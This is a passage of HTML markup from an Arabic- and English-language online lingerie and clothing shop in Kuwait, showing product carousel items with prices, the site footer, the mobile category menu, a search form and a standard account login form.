				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24622" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24622" data-product_sku="s005--" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24622" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-id="19309" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24622"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24787 status-publish last instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24787">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/s60-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/s60-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/s60-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/s60-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/s60-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/s60-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/s60-100x100.png 100w, https://be-stylish.net/wp-content/uploads/2021/02/s60.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-key="99cff08404" data-product-id="15583" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24787" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24787" data-product_sku="0" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24787" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-id="15583" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24787"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-12497 status-publish first instock product_cat-lingerie-en shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/accessories-8/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/accessories-8/?lang=en" data-key="99cff08404" data-product-id="12497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/accessories-8/?lang=en">Accessories</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-81/?lang=en&#038;add-to-cart=12497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12497" data-product_sku="asc017" aria-label="Add to cart: &ldquo;Accessories&rdquo;" rel="nofollow" data-success_message="&ldquo;Accessories&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/accessories-8/?lang=en" data-id="12497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/accessories-8/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12497"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e1c92f4b0" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-81/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
